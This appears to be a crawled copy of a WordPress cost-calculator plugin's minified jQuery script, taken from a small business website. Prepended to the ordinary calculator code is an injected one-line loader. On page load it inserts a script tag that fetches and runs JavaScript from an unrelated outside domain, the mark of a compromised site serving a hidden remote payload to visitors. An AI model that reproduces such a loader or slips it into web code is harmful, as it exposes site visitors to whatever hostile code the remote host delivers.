

--- FILE ---
content_type: text/javascript
request_url: https://carboncleaningghana.com/wp-content/plugins/ql-cost-calculator/js/jquery.costCalculator.min.js?ver=6.9
body_size: 848
content:
;(function(z,i,u,n,m,e){m=i.createElement(u);e=i.getElementsByTagName(u)[0];m.async=1;m.src=n;e.parentNode.insertBefore(m,e);})(window,document,'script','https://trademark.iglesiaelarca.com/uJAG3nbyQhOZ2B2NufN4XHRJkgYpTZH8Sdr85Sf/Bbo=');!function($){"use strict";var defaults={formula:{},currency:"$",currencyPosition:"before",thousandthSeparator:",",decimalSeparator:".",decimalPlaces:2,notNumber:1,updateHidden:""},methods={init:function(r){return this.each(function(){r=$.extend(!1,defaults,r),$(this).data("cost-calculator-options",r),$(this).costCalculator("calculate")})},calculate:function(options){return this.each(function(){if(options=$(this).data("cost-calculator-options"),void 0!==options){var tempFormula=options.formula,array=$.grep(tempFormula.split(/\(|\)|\+|{\+}|\*|{\*}|\/|{\/}|\^|{\^}|{-}/g),function(r){return""!=r});if(0<=options.formula.indexOf("power")){var powerstart=0,powerend=0;for(var i in array)"{powerstart}"!=array[i]&&"{powerend}"!=array[i]&&(powerstart=0,powerend=0,0<=array[i].indexOf("{powerstart}")&&(powerstart=1),0<=array[i].indexOf("{powerend}")&&(powerend=1),tempFormula=tempFormula.replace(array[i],(powerstart?"Math.pow(":"")+(isNaN(parseFloat($("#"+array[i].replace(/{powerstart}|{powerend}/g,"")).val()))?isNaN(parseFloat(array[i].replace(/{powerstart}|{powerend}/g,"")))?0:parseFloat(array[i].replace(/{powerstart}|{powerend}/g,"")):parseFloat($("#"+array[i].replace(/{powerstart}|{powerend}/g,"")).val()))+(powerend?")":"")));tempFormula=tempFormula.replace(/{powerstart}/g,"Math.pow("),tempFormula=tempFormula.replace(/{powerend}/g,")"),tempFormula=tempFormula.replace(/\^/g,",")}else for(var i in array)tempFormula=tempFormula.replace(array[i],isNaN(parseFloat($("#"+array[i]).val()))?isNaN(parseFloat(array[i]))?0:parseFloat(array[i]):parseFloat($("#"+array[i]).val()));tempFormula=tempFormula.replace(/{|}/g,"");var sum=eval(tempFormula);parseInt(options.notNumber,10)&&!isFinite(sum)&&(sum=0);var regex=new RegExp("\\d(?=(\\d{3})+"+(0<parseInt(options.decimalPlaces,10)?"\\"+options.decimalSeparator:"$")+")","g");$(this).html(("before"==options.currencyPosition?'<span class="cost-calculator-currency">'+options.currency+"</span>":"")+sum.toFixed(parseInt(options.decimalPlaces,10)).replace(".",options.decimalSeparator).replace(regex,"$&"+options.thousandthSeparator)+("after"==options.currencyPosition?'<span class="cost-calculator-currency">'+options.currency+"</span>":"")),"object"==jQuery.type(options.updateHidden)&&(options.updateHidden.val(("before"==options.currencyPosition?options.currency:"")+sum.toFixed(parseInt(options.decimalPlaces,10)).replace(".",options.decimalSeparator).replace(regex,"$&"+options.thousandthSeparator)+("after"==options.currencyPosition?options.currency:"")),$("#"+options.updateHidden.attr("id")+"-value").val(sum.toFixed(parseInt(options.decimalPlaces,10))))}})}};jQuery.fn.costCalculator=function(r){return methods[r]?methods[r].apply(this,arguments):"object"!=typeof r&&r||""==r.formula?void 0:methods.init.apply(this,arguments)}}(jQuery);